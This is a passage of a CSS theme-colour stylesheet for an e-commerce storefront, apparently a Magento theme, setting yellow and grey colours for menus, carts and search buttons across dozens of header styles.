color: #888888;
    font-weight: 400;
    font-family: 'Open Sans', sans-serif;font-size: 14px;
}

/**
* Link, link hover
*/

a,
.alink{
color: #444444;
}

a:hover,
.alink:hover{
color: #FFD200;
}

/**
* THEME COLOR CUSTOM, BACKUP THIS FILE BEFORE UPDATE SM_THEMECORE MODULE
*/
/**
* $themeColor, $themeColorDarken, $textColor, $textOnThemeColor, $linkColor, $linkHoverColor, $linkOnThemeColor, $linkHoverOnThemeColor
*/

/**
* THEME HEADER COLOR
*/
/**
* Header 1
*/
.cms-index-index.header-1-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.home-item > a{
color: #FFD200;
}

.header-1-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a:before{
background-color: #FFD200;
}

.header-1-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-1-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FFD200;
}

.header-1-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-1-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FFD200;
}

.header-1-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FFD200;
color: #888888;
}

.header-1-style .desktop-menu .vertical-menu-content:before{
background-color: #FFD200;
}

.header-1-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FFD200;
}

.header-1-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FFD200;
}

.header-1-style .desktop-menu .more-w .more-view:hover{
color: #FFD200;
}

.header-1-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FFD200;
}

.header-1-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-1-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-1-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FFD200;
}

/**
* Header 2
*/

.header-support-call a{
color: #FFD200;
}

.header-2-style .desktop-menu .vertical-menu-content:before{
background-color: #FFD200;
}


.header-2-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FFD200;
}

.header-2-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FFD200;
}

.header-2-style .desktop-menu .more-w .more-view:hover{
color: #FFD200;
}

.header-2-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FFD200;
}

.header-2-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-2-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-2-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FFD200;
}

.header-2-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-2-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FFD200;
}

.header-2-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FFD200;
color: #888888;
}

.header-2-style .horizontal-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-2-style .horizontal-menu .sm_megamenu_menu > li:hover > a{
color: #FFD200;
}

.header-2-style .header-container .block-search .actions .action.search{
background-color: #FFD200;
color: #888888;
}

.cms-index-index.header-2-style .header-middle .horizontal-menu .sm_megamenu_menu > li.home-item > a{
color: #FFD200;
}

/**
* Header 3
*/

.header-support-email a{
color: #FFD200;
}

.header-3-style .horizontal-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-3-style .horizontal-menu .sm_megamenu_menu > li:hover > a{
color: #FFD200;
}

.header-3-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a:before{
background-color: #FFD200;
}

.header-3-style .desktop-menu .navigation > ul > li.has-active > a:before,
.header-3-style .desktop-menu .navigation > ul > li.active > a:before,
.header-3-style .desktop-menu .navigation > ul > li:hover > a:before{
background-color: #FFD200;
}

.header-3-style .desktop-menu .navigation > ul > li:hover > a,
.header-3-style .desktop-menu .navigation > ul > li.has-active > a,
.header-3-style .desktop-menu .navigation > ul > li.active > a{
color: #FFD200 !important;
}

.header-3-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-3-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FFD200;
}

.header-3-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FFD200;
color: #888888;
}

.header-3-style .cms-header .call-us-content:before{
color: #FFD200;
}

.header-3-style .cms-header .call-us-content p a:hover{
color: #FFD200;
}


/**
* Header 4
*/

.header-4-style .desktop-menu .vertical-menu-content:before{
background-color: #FFD200;
}


.header-4-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FFD200;
}

.header-4-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FFD200;
}

.header-4-style .desktop-menu .more-w .more-view:hover{
color: #FFD200;
}

.header-4-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FFD200;
}

.header-4-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-4-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-4-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FFD200;
}

.header-4-style .header-container .block-search .actions .action.search{
background-color: #FFD200;
color: #888888;
}

.header-4-style .header-container .minicart-wrapper .action.showcart{
background-color: #FFD200;
color: #888888;
}

.header-4-style .call-email-content:before{
color: #FFD200;
}

.header-4-style .call-email-content p a:hover{
color: #FFD200;
}

/**
* Header 5
*/

.cms-index-index.header-5-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.home-item > a{
color: #FFD200;
}

.header-5-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a:before{
background-color: #FFD200;
}

.header-5-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-5-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FFD200;
}

.header-5-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-5-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FFD200;
}

.header-5-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FFD200;
color: #888888;
}

.header-5-style .call-cart .call-us-content:before{
color: #FFD200;
}

.header-5-style .call-cart .call-us-content p a:hover{
color: #FFD200;
}

.header-5-style .desktop-menu .navigation > ul > li.has-active > a:before,
.header-5-style .desktop-menu .navigation > ul > li.active > a:before,
.header-5-style .desktop-menu .navigation > ul > li:hover > a:before{
background-color: #FFD200;
}

.header-5-style .desktop-menu .navigation > ul > li:hover > a,
.header-5-style .desktop-menu .navigation > ul > li.has-active > a,
.header-5-style .desktop-menu .navigation > ul > li.active > a{
color: #FFD200 !important;
}

/**
* Header 6
*/

.header-6-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-6-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FFD200;
}

.header-6-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FFD200;
color: #888888;
}

.cms-index-index.header-6-style .horizontal-menu .sm_megamenu_menu > li.home-item > a,
.header-6-style .horizontal-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-6-style .horizontal-menu .sm_megamenu_menu > li:hover > a{
color: #FFD200;
}

.header-6-style .header-middle .navigation > ul > li.has-active > a,
.header-6-style .header-middle .navigation > ul > li.active > a,
.header-6-style .header-middle .navigation > ul > li:hover > a{
color: #FFD200 !important;
}

/**
* Header 7
*/

.cms-index-index.header-7-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.home-item > a{
color: #FFD200;
}

.header-7-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a:before{
background-color: #FFD200;
}

.header-7-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-7-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FFD200;
}

.header-7-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-7-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FFD200;
}

.header-7-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FFD200;
color: #888888;
}

.header-7-style .desktop-menu .navigation > ul > li.has-active > a:before,
.header-7-style .desktop-menu .navigation > ul > li.active > a:before,
.header-7-style .desktop-menu .navigation > ul > li:hover > a:before{
background-color: #FFD200;
}

.header-7-style .desktop-menu .navigation > ul > li:hover > a,
.header-7-style .desktop-menu .navigation > ul > li.has-active > a,
.header-7-style .desktop-menu .navigation > ul > li.active > a{
color: #FFD200 !important;
}

/**
* Header 8
*/
.cms-index-index.header-8-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.home-item > a{
color: #FFD200;
}

.header-8-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a:before{
background-color: #FFD200;
}

.header-8-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-8-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FFD200;
}

.header-8-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-8-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FFD200;
}

.header-8-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FFD200;
color: #888888;
}

.header-8-style .desktop-menu .vertical-menu-content:before{
background-color: #FFD200;
}

.header-8-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FFD200;
}

.header-8-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FFD200;
}

.header-8-style .desktop-menu .more-w .more-view:hover{
color: #FFD200;
}

.header-8-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FFD200;
}

.header-8-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-8-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-8-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FFD200;
}

/**
* Header 9
*/

.header-9-style .desktop-menu .vertical-menu-content:before{
background-color: #FFD200;
}

.header-9-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FFD200;
}

.header-9-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FFD200;
}

.header-9-style .desktop-menu .more-w .more-view:hover{
color: #FFD200;
}

.header-9-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FFD200;
}

.header-9-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-9-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-9-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FFD200;
}

.header-9-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FFD200;
color: #888888;
}

.header-9-style .header-container .block-search .actions .action.search{
background-color: #FFD200;
color: #888888;
}

.header-9-style .horizontal-block .custom-item-menu ul li a:hover{
color: #FFD200;
}

.header-9-style .header-container .cms-header a:hover{
color: #FFD200;
}

/**
* Header 10
*/

.header-10-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu>li.sm_megamenu_actived>a,
.header-10-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu>li:hover>a{
color: #FFD200;
}

.header-10-style .desktop-menu .navigation > ul > li.has-active > a,
.header-10-style .desktop-menu .navigation > ul > li.active > a,
.header-10-style .desktop-menu .navigation > ul > li:hover > a{
color: #FFD200;
}

/**
* Header 11
*/

.header-11-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-11-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-11-style .horizontal-block .custom-item-menu ul li a:hover,
.header-11-style .header-container .header-top-r .customer-links > .header.links > li > a:hover,
.header-11-style .header-container .header-top-r .location a:hover{
color: #FFD200;
}


.header-11-style .desktop-menu .vertical-menu-content:before{
background-color: #FFD200;
}

.header-11-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FFD200;
}

.header-11-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FFD200;
}

.header-11-style .desktop-menu .more-w .more-view:hover{
color: #FFD200;
}

.header-11-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FFD200;
}

.header-11-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-11-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-11-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FFD200;
}

.header-11-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FFD200;
color: #888888;
}

.header-11-style .header-container .block-search .actions .action.search{
background-color: #FFD200;
color: #888888;
}

.header-11-style .horizontal-block .custom-item-menu ul li a:hover{
color: #FFD200;
}

.header-11-style .header-container .cms-header a:hover{
color: #FFD200;
}

/**
* Header 12
*/
.header-12-style .navigation .level0.active > .level-top,
.header-12-style .navigation .level0.has-active > .level-top,
.header-12-style .navigation .level0:hover > .level-top,
.header-12-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-12-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FFD200 !important;
}

.header-12-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FFD200;
color: #888888;
}

.header-12-style .header-container .block-search .actions .action.search{
background-color: #FFD200;
color: #888888;
}

.header-12-style .horizontal-block .custom-item-menu ul li a:hover{
color: #FFD200;
}

.header-12-style .header-container .cms-header a:hover{
color: #FFD200;
}

/**
* Header 13
*/

.header-13-style .desktop-menu .block-title-menu{
background-color: #FFD200;
color: #888888;
}

.header-13-style .header-container .block-search .field.search{
border: 2px solid  #FFD200;
}

.header-13-style .header-container .block-search .actions .action.search{
background-color: #FFD200;
color: #888888;
}


.header-13-style .desktop-menu .vertical-menu-content:before{
background-color: #FFD200;
}


.header-13-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FFD200;
}

.header-13-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FFD200;
}

.header-13-style .desktop-menu .more-w .more-view:hover{
color: #FFD200;
}

.header-13-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FFD200;
}

.header-13-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-13-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-13-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FFD200;
}

.header-13-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-13-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FFD200;
}

.header-13-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FFD200;
color: #888888;
}

.header-13-style .horizontal-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-13-style .horizontal-menu .sm_megamenu_menu > li:hover > a{
background-color: #FFD200;
color: #888888;
}

/**
* Header 14
*/

.header-14-style .page-header{
background-color: #FFD200;
}

.header-14-style  .header-container .minicart-wrapper .action.showcart{
background-color: #FFD200;
color: #888888;
}

.header-14-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a{
color: #888888;
}


.header-14-style .desktop-menu .vertical-menu-content:before{
background-color: #FFD200;
}

.header-14-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FFD200;
}

.header-14-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FFD200;
}

.header-14-style .desktop-menu .more-w .more-view:hover{
color: #FFD200;
}

.header-14-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FFD200;
}

.header-14-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-14-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-14-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FFD200;
}

/**
* Header 15
*/

.header-15-style .header-container .minicart-wrapper .action.showcart{
color: #FFD200;
}

.header-15-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-15-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FFD200;
}

.header-15-style .desktop-menu .navigation > ul > li.active > a,
.header-15-style .desktop-menu .navigation > ul > li.has-active > a,
.header-15-style .desktop-menu .navigation > ul > li:hover > a{
color: #FFD200 !important;
}

/**
* Header 16
*/

.header-16-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FFD200;
color: #888888;
}

.header-16-style .header-cat-slider .block-categories .cat-wrap .item:hover{
background-color: #FFD200;
}

.header-16-style .header-cat-slider .block-categories .cat-wrap .item:hover a{
color: #888888;
}

.header-16-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-16-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FFD200;
}

.header-16-style .desktop-menu .navigation > ul > li:hover > a,
.header-16-style .desktop-menu .navigation > ul > li.active > a,
.header-16-style .desktop-menu .navigation > ul > li.has-active > a{
color: #FFD200 !important;
}

/**
* Header 17
*/

.header-17-style .header-container .minicart-wrapper .action.showcart .counter.qty{
background-color: #FFD200;
color: #888888;
}

.header-17-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-17-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FFD200;
}

.header-17-style .desktop-menu .navigation > ul > li:hover > a,
.header-17-style .desktop-menu .navigation > ul > li.active > a,
.header-17-style .desktop-menu .navigation > ul > li.has-active > a{
color: #FFD200 !important;
}

/**
* Header 18
*/

.header-18-style .header-container .header.links li a:hover{
background-color: #FFD200;
color: #888888;
}

.header-18-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-18-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a{
color: #FFD200;
}

.header-18-style .desktop-menu .navigation > ul > li:hover > a,
.header-18-style .desktop-menu .navigation > ul > li.active > a,
.header-18-style .desktop-menu .navigation > ul > li.has-active > a{
color: #FFD200 !important;
}

/**
* Header 19
*/

.header-19-style .header-bottom{
background-color: #FFD200;
}

.header-19-style .header-container .header-top-r .social-block-list ul li a:hover{
background-color: #FFD200;
color: #888888;
}

.header-19-style .header-container .block-search .actions .action.search{
background-color: #FFD200;
}

.header-19-style .header-container .minicart-wrapper .action.showcart{
background-color: #FFD200;
}

.header-19-style .header-container .minicart-wrapper .action.showcart:after,
.header-19-style .header-container .minicart-wrapper .action.showcart .counter.qty,
.header-19-style .header-container .minicart-wrapper .action.showcart .text{
color: #888888;
}

.header-19-style .header-container .block-header.customer-links:before{
color: #FFD200;
}

.header-19-style .header-container .header.links li a:hover{
background-color: #FFD200;
color: #888888;
}

.header-19-style .desktop-menu .navigation > ul > li > a,
.header-19-style .horizontal-block .custom-item-menu ul li a,
.header-19-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a{
color: #888888 !important;
}

.header-19-style .bottom-border:before{
border-top: 1px dashed #888888;
border-bottom: 1px dashed #888888;
}

/**
* Header 20
*/

.header-20-style .header-container .minicart-wrapper .action.showcart{
color: #FFD200;
}

.header-20-style .desktop-menu .block-title-menu{
background-color: #FFD200;
color: #888888;
}

.header-20-style .desktop-menu .block-title-menu:before{
border-color: #888888;
}

.header-20-style .desktop-menu .block-title-menu:after{
background-color: #888888;
}

.header-20-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-20-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
color: #FFD200;
}

.header-20-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FFD200;
}

.header-20-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FFD200;
}

.header-20-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FFD200;
}

.header-20-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-20-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-20-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FFD200;
}

.header-20-style .header-container .block-search .actions .action.search{
background-color: #FFD200;
color: #888888;
}

/**
* Header 21
*/
.header-21-style .header-container .language-currency .heading-switcher{
color: #444444;
}

.header-21-style .header-container .minicart-wrapper .action.showcart .counter-number{
background-color: #FFD200;
color: #888888;
}

.header-21-style .desktop-menu .horizontal-block .sm_megamenu_menu>li:hover>a,
.header-21-style .desktop-menu .horizontal-block .sm_megamenu_menu>li.sm_megamenu_actived>a{
color: #FFD200;
}

.header-21-style .header-middle .navigation > ul > li.has-active > a,
.header-21-style .header-middle .navigation > ul > li.active > a,
.header-21-style .header-middle .navigation > ul > li:hover > a{
color: #FFD200 !important;
}

/**
* Header 22
*/

.header-22-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.sm_megamenu_actived > a,
.header-22-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:hover > a{
color: #FFD200;
}

.header-22-style .desktop-menu .navigation > ul > li.active > a,
.header-22-style .desktop-menu .navigation > ul > li.has-active > a,
.header-22-style .desktop-menu .navigation > ul > li:hover > a{
color: #FFD200 !important;
}

/**
* Header 23
*/

.header-23-style .desktop-menu .email-phone ul li:before{
color: #FFD200;
}

.header-23-style .sm_megamenu_wrapper_horizontal_menu .horizontal-type > li.sm_megamenu_actived > a,
.header-23-style .sm_megamenu_wrapper_horizontal_menu .horizontal-type > li:hover > a{
color: #FFD200;
}

.header-23-style .desktop-menu .navigation > ul > li.has-active > a,
.header-23-style .desktop-menu .navigation > ul > li.active > a,
.header-23-style .desktop-menu .navigation > ul > li:hover > a{
color: #FFD200 !important;
}

.header-23-style .desktop-menu .email-phone ul li a:hover{
color: #FFD200;
}

/**
* Header 24
*/

.header-24-style .header-top .call-free-header a,
.header-24-style .header-block > a:hover {
color: #FFD200;
}

.header-24-style .header-top .social-block-list li a:hover{
background-color: #FFD200;
color: #888888;
}

.header-24-style .account-block .customer-links > .header.links > li > a:hover{
background-color: #FFD200;
color: #888888;
}

.header-24-style .header-container .search-container .block-search .actions .action.search{
background-color: #FFD200;
color: #888888;
}

/**
* Header 25
*/

.header-25-style .horizontal-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
background-color: #FFD200;
color: #888888;
}

.header-25-style .horizontal-block .navigation > ul > li:hover > a{
background-color: #FFD200;
color: #888888 !important;
}

.header-25-style .header-container .block-search .actions .action.search{
background-color: #FFD200;
color: #888888;
}

.header-25-style .header-container .language-currency .switcher-content:hover .action-switcher{
border-color: #FFD200;
}

.header-25-style .header-container .language-currency .switcher-content:hover .action-switcher .heading-switcher{
color: #888888;
}

.header-25-style .minicart-header .minicart-wrapper .action.showcart .counter.qty{
background-color: #FFD200;
color: #888888;
}

.header-25-style .header-block:hover > a,
.header-25-style .minicart-header .minicart-wrapper:hover .showcart{
border-color: #FFD200;
}

/**
* Header 26
*/

.header-26-style .header-top{
background-color: #FFD200;
}

.header-26-style .top-header-txt,
.header-26-style .header-r .customer-links > .header.links > li:not(:last-child):after,
.header-26-style .header-r .customer-links > .header.links > li > a,
.header-26-style .header-container .language-currency .heading-switcher{
color: #888888;
}

.header-26-style .horizontal-block .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a .sm_megamenu_title,
.header-26-style .horizontal-block .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a .sm_megamenu_title{
background-color: #FFD200;
color: #888888;
}

.header-26-style .minicart-header .minicart-wrapper .action.showcart .counter.qty,
.header-26-style .cus-content .header-wishlist .count {
background-color: #FFD200;
color: #888888;
}

.header-26-style .header-container .search-container .block-search .actions .action.search{
background-color: #FFD200;
color: #888888;
}

.header-26-style .header-r .customer-welcome .greet.welcome{
color: #888888;
}

.header-26-style .horizontal-block .navigation > ul > li.active > a span:last-child,
.header-26-style .horizontal-block .navigation > ul > li.has-active > a span:last-child,
.header-26-style .horizontal-block .navigation > ul > li:hover > a span:last-child{
background-color: #FFD200;
color: #888888;
}

/**
* Header 27
*/

.header-27-style .horizontal-block .navigation > ul > li.has-active > a,
.header-27-style .horizontal-block .navigation > ul > li.active > a,
.header-27-style .horizontal-block .navigation > ul > li:hover > a,
.header-27-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
color: #FFD200 !important;
}

.header-27-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FFD200;
}

.header-27-style .bottom-note{
background-color: #FFD200;
color: #888888;
}

/**
* Header 28
*/

.header-28-style .header-wishlist .count,
.header-28-style .header-container .minicart-wrapper .action.showcart .counter.qty{
background-color: #FFD200 !important;
color: #888888 !important;
}

.header-28-style .header-bottom .customer-actions .customer-links:hover > a:before,
.header-28-style .header-container .minicart-wrapper:hover .action.showcart:after{
color: #FFD200;
}

.header-28-style .horizontal-block .navigation > ul > li.has-active > a,
.header-28-style .horizontal-block .navigation > ul > li.active > a,
.header-28-style .horizontal-block .navigation > ul > li:hover > a,
.header-28-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
color: #FFD200 !important;
}

/**
* Header 29
*/

.header-29-style .header-container .search-container .block-search .actions .action.search{
background-color: #FFD200;
color: #888888;
}

.cms-index-index.header-29-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-29-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-29-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
background-color: #FFD200;
color: #888888;
}

.header-29-style .header-top .call-free-header a{
color: #FFD200;
}

.header-29-style .header-top .social-block-list li a:hover{
background-color: #FFD200;
color: #888888;
}

.header-29-style .minicart-header .minicart-wrapper .action.showcart .counter.qty{
background-color: #FFD200;
color: #888888;
}

.header-29-style .account-block .customer-links > .header.links > li:hover > a{
background-color: #FFD200;
color: #888888;
}


.header-29-style .desktop-menu .navigation > ul > li.has-active > a,
.header-29-style .desktop-menu .navigation > ul > li.active > a,
.header-29-style .desktop-menu .navigation > ul > li:hover > a{
background-color: #FFD200;
color: #888888 !important;
}

/**
* Header 30
*/
.header-30-style .header-wishlist .count,
.header-30-style .header-container .minicart-wrapper .action.showcart .counter.qty{
	background-color: #FFD200;
	color: #888888 !important; 
}
/**
* Header 31
*/
.header-31-style .header-wishlist .count,
.header-31-style .header-container .minicart-wrapper .action.showcart .counter.qty{
	background-color: #FFD200;
	color: #888888 !important; 
}
.header-31-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a:hover, .customer-links > .header.links > li > a:hover {
	color: #FFD200;
}

/**
* Header 32
*/

.header-32-style .desktop-menu .block-title-menu,
.header-32-style.header-container .minicart-wrapper .action.showcart .counter-number{
	background-color: #FFD200;
	color: #888888;  
}
.header-32-style.header-container .minicart-wrapper .action.showcart:hover{
	border-color: #FFD200;
}
.cms-index-index.header-32-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-32-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-32-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
background-color: #FFD200;
color: #888888;
}
.header-32-style .header-middle .search-container{ 
	border-color: #FFD200;
}
.header-32-style.header-container .minicart-wrapper .action.showcart .price-container .price,
.header-32-style.header-container .header-top-r .location a:hover,
.header-32-style.header-container .header-top-r .customer-links > .header.links > li > a:hover{
	color: #FFD200; 
}
.header-32-style.header-container .header-top-r .location:before, 
.header-32-style.header-container .header-top-r .customer-links:before{
	color: #FFD200; 
}
/**
* Header 33
*/
.header-style-33.header-container .block-search .actions .action.search:hover{
	background-color: #FFD200;
}
.header-style-33 .customer-header .account-block .customer-links > .header.links > li > a:hover,
.header-style-33 .customer-header .block-wishlist .count,
.header-style-33 .minicart-header .minicart-wrapper .action.showcart .counter.qty{
	background-color: #FFD200;
	color: #888888;  
}
/**
* Header 34
*/
.cms-index-index.header-34-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a{
	color: #FFD200;
}
.header-style-34.header-container .block-search .actions .action.search:hover{
	background-color: #FFD200;
}
